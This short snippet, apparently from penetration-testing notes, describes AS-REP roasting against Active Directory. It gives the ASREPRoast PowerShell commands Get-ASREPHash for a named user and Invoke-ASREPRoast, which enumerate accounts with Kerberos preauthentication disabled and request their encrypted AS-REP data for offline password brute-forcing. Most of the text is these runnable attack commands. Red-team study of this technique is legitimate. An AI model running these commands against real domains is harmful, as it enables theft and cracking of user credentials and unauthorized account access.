 Request encrypted AS-REP for offline brute-force.
Let's use ASREPRoast
Get-ASREPHash -UserName VPN1user -Verbose
To enumerate all users with Kerberos preauth disabled and request a
hash
Invoke-ASREPRoast -Verbose